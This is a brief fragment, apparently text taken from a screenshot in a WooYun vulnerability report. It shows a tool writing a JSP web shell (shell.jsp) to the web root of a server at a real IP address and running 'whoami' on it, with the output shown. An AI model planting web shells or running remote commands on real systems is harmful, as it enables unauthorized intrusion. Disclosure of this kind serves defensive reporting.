 Url: http://121.14.65.122/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shop1258
www.wooyun.org